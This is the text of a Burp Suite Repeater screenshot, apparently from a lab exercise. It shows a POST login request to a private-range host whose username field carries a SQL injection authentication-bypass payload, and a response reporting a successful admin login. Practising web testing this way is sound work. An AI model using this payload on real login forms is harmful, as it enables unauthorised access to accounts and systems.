 Burp Suite Community Edition v2024.9.5 - Tempora
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: 10.80.156.63
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-GB,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.80.156.63
11 Connection: keep-alive
12 Referer: http://10.80.156.63/login.php
13 Cookie: PHPSESSID=4shi3d2pttsebfm0248v1vrh95
14 Priority: u=0
15
16 username='||1;#&password=test&function=login
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Mar 2026 18:20:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link"
:"dashboard.php?isadmin=false"}